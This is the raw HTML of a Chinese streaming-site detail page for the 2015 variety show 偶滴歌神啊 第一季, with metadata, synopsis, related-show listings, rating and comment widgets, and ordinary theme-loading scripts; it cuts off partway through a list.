

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ah-xsl.com/ah/oudigeshenadiyiji/
body_size: 12438
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《偶滴歌神啊 第一季》全集在线观看－综艺-爱华影视</title><meta name="keywords" content="偶滴歌神啊 第一季,偶滴歌神啊 第一季在线观看,偶滴歌神啊 第一季全集,电视剧偶滴歌神啊 第一季,偶滴歌神啊 第一季下载,偶滴歌神啊 第一季主题曲,偶滴歌神啊 第一季剧情,偶滴歌神啊 第一季演员表"><meta name="description" content="偶滴歌神啊 第一季偶滴歌神啊 第一季在线观看 偶滴歌神啊 第一季全集 电视剧偶滴歌神啊 第一季；偶滴歌神啊 第一季剧情：7月13日，由香飘飘奶茶独家冠名、爱奇艺强力出品的非大型、不靠谱、伪音乐类纯网络综艺节目《偶滴歌神啊》正在火热录制。作为爱奇艺 “说学逗唱”综艺布局上下的第二步战略性棋子，这档号称“最不像音乐节目的音乐类"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"4",id:"118448"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.ah-xsl.com/zongyi/"><span class="iconfont icon-left"></span>偶滴歌神啊 第一季</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dongman/">动漫</a></li><li class="active  hidden-xs"><a href="https://www.ah-xsl.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.ah-xsl.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank"><i>1</i>爱您爱到杀死您国语</a></li><li><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" target="_blank"><i>2</i>愿得一人心白首不相离</a></li><li><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank"><i>3</i>一剑挽仙洲</a></li><li><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank"><i>4</i>明珠暗投</a></li><li><a href="https://www.ah-xsl.com/ah/hunlidangtianjuexingjiejiushinvwang/" target="_blank"><i>5</i>婚礼当天觉醒姐就是女王</a></li><li><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank"><i>6</i>开局废材女配，我带全家逆风翻盘</a></li><li><a href="https://www.ah-xsl.com/ah/jianguishifayueyu/" target="_blank"><i>7</i>见鬼十法粤语</a></li><li><a href="https://www.ah-xsl.com/ah/tiannvzhuganmanvfanpaibuxiangma/" target="_blank"><i>8</i>舔女主干嘛，女反派不香吗</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://www.taopianimage.com/665d42bf-730b-461f-8656-4bb8d19b0d0d/f7543ced-aa42-4865-9395-62192a339bd8/40589.jpg" alt="偶滴歌神啊 第一季"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="118448" data-cid="4"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="118448" data-cid="4"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="118448" data-cid="4"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="4" data-cid="118448"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>偶滴歌神啊 第一季</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span> 汉语普通话 </li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.ah-xsl.com/zongyi/index_yinle____.html" target="_blank">音乐</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主持：</span><a href="https://www.ah-xsl.com/mingxing/huangliling/" target="_blank">黄丽玲</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.ah-xsl.com/search/%E9%99%88%E4%BC%9F.html" target="_blank">陈伟</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2015</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">时长：</span>每期90分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span> 汉语普通话</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span> 中国大陆</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2022-02-27 03:50:19</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>7月13日，由香飘飘奶茶独家冠名、爱奇艺强力出品的非大型、不靠谱、伪音乐类纯网络综艺节目《偶滴歌神啊》正在火热录制。作为爱奇艺 “说学逗唱”综艺布局上下的第二步战略性棋子，这档号称“最不像音乐节目的音乐类节目”力邀国内综艺一姐谢娜“坐镇”主持，并在当天的发...</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="118448" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopd1iv0dj30id0o8wou.jpg" alt="栗坤"><span>栗坤</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm5gbcbp7j205u07pjsl.jpg" alt="卡琳-博姆拜克"><span>卡琳-博姆拜克</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsp0zyg6hkj30820c80sq.jpg" alt="黄若萌"><span>黄若萌</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm6iu9hfzj205u07pdh4.jpg" alt="卡洛斯-卡雷拉"><span>卡洛斯-卡雷拉</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" title="狼人杀·启源" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230725-1/8bb3580a9921c530bb1fe85969a1f36c.jpg" alt="狼人杀·启源"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" target="_blank">狼人杀·启源</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/banluxiongdi/" title="半路兄弟" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//yingshi-stream.2345cdn.net/dypcimg/tv/img/8/0/sup1142_223x310.jpg" alt="半路兄弟"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至27集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/banluxiongdi/" target="_blank">半路兄弟</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" title="秀水河子歼灭战" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=2872166253,3524437&fm=20.jpg" alt="秀水河子歼灭战"><span class="iconfont icon-play play"></span><span class="vtitle text-right">高清</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" target="_blank">秀水河子歼灭战</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>7月13日，由香飘飘奶茶独家冠名、爱奇艺强力出品的非大型、不靠谱、伪音乐类纯网络综艺节目《偶滴歌神啊》正在火热录制。作为爱奇艺 “说学逗唱”综艺布局上下的第二步战略性棋子，这档号称“最不像音乐节目的音乐类节目”力邀国内综艺一姐谢娜“坐镇”主持，并在当天的发...爱华影视为您提供《偶滴歌神啊 第一季》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦
</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.ah-xsl.com/ah/oudigeshenadiyiji/" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/music/oudigeshenadiyiji/" title="偶滴歌神啊 第一季主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/taici/oudigeshenadiyiji/" title="偶滴歌神啊 第一季经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/filmtime/oudigeshenadiyiji/" title="偶滴歌神啊 第一季播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>主演热播</h2></div><div class="col-sm-3 col-xs-1"><div class="star-hot-list"><div class="star-hot-box clearfix"><div class="img-list col-md-wide-25 col-sm-wide-2 col-xs-wide-2 p-sm-0 p-xs-5"><a class="img-pic pic110" href="https://www.ah-xsl.com/mingxing/huangliling/" title="黄丽玲" target="_blank"><img class="lazyload radius-0" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsooz1h8vzj305u07ptaa.jpg" alt="黄丽玲"></a></div><div class="col-md-wide-75 col-sm-wide-8 col-xs-wide-7"><h3 class="font16"><a class="text-666" href="https://www.ah-xsl.com/mingxing/huangliling/" target="_blank">黄丽玲</a></h3><p class="mt-xs-10 mb-xs-0 text-muted text-overflow">中国台湾女演员,歌手</p></div></div><div class="star-hot-arrow" style="width:25%"></div></div><ul class="img-list clearfix rows"><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/ah/chengfeng2023wutaichunxiangban/" title="乘风2023舞台纯享版" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230624-1/9d4ba44c77e2fad4e409d09936effae2.jpg" alt="乘风2023舞台纯享版"><span class="iconfont icon-play play"></span><span class="vtitle text-right">完结</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/chengfeng2023wutaichunxiangban/" target="_blank">乘风2023舞台纯享版</a></div></li><li class="col-sm-2 col-xs-3 "><a class="img-pic" href="https://www.ah-xsl.com/ah/chengfeng2023/" title="乘风2023" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230604-3/464b30660ecfa0972bdf44d9876aaef0.jpg" alt="乘风2023"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至第20230728</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/chengfeng2023/" target="_blank">乘风2023</a></div></li><li class="col-sm-2 col-xs-3  hidden-md hidden-sm hidden-lg"><a class="img-pic" href="https://www.ah-xsl.com/ah/bibeishanggengbeishangdegushi2/" title="比悲伤更悲伤的故事" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230704-1/ba4f724157fa38bbb370b19a2797d3c2.jpg" alt="比悲伤更悲伤的故事"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-center text-overflow"><a href="https://www.ah-xsl.com/ah/bibeishanggengbeishangdegushi2/" target="_blank">比悲伤更悲伤的故事</a></div></li></ul></div></div><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/jingrendexingqiliu1/" title="惊人的星期六" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20211010-1/0b881c57a1295c85682d6e462683e4a1.jpg" alt="惊人的星期六"><span class="iconfont icon-play play"></span><span class="score">4.0</span><span class="vtitle text-right">更新至20260124期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/jingrendexingqiliu1/" target="_blank">惊人的星期六</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/zhongguochangjiang/" title="中国唱将" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251024-1/c673dec172b29d4dc831551d0416aca4.jpg" alt="中国唱将"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至20260125期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/zhongguochangjiang/" target="_blank">中国唱将</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/shengshengbuxihualiuji/" title="声生不息·华流季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251121-1/59d390c4c5ed8cabcde63021b3f91e7b.jpg" alt="声生不息·华流季"><span class="iconfont icon-play play"></span><span class="score">9.0</span><span class="vtitle text-right">更新至20260124期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/shengshengbuxihualiuji/" target="_blank">声生不息·华流季</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/yougedierji/" title="有歌第二季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260104-1/b6328240f576d53c9ef1811d05c2dfb3.jpg" alt="有歌第二季"><span class="iconfont icon-play play"></span><span class="score">6.0</span><span class="vtitle text-right">更新至20260123期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/yougedierji/" target="_blank">有歌第二季</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/kuailelaoyouyoufengji/" title="快乐老友·有风季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251216-1/186fc417c1fbb148d93deeb98795c75d.jpg" alt="快乐老友·有风季"><span class="iconfont icon-play play"></span><span class="score">4.0</span><span class="vtitle text-right">更新至20260121期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/kuailelaoyouyoufengji/" target="_blank">快乐老友·有风季</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/younideliangedierji/" title="有你的恋歌第二季" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251208-1/f67764b24c2adcee6580527a6c0120e5.jpg" alt="有你的恋歌第二季"><span class="iconfont icon-play play"></span><span class="score">5.0</span><span class="vtitle text-right">更新至20260119期</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/younideliangedierji/" target="_blank">有你的恋歌第二季</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="118448" data-cid="4" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769374744.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769374744.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.ah-xsl.com/ah/aininaidaoshasininguoyu/" target="_blank">爱您爱到杀死您国语</a><span class="text-color pull-right">2998</span></li><li><i>2</i><a href="https://www.ah-xsl.com/ah/yuandeyirenxinbaishoubuxiangli/" target="_blank">愿得一人心白首不相离</a><span class="text-color pull-right">2998</span></li><li><i>3</i><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank">一剑挽仙洲</a><span class="text-color pull-right">2997</span></li><li><i>4</i><a href="https://www.ah-xsl.com/ah/mingzhuantou/" target="_blank">明珠暗投</a><span class="text-color 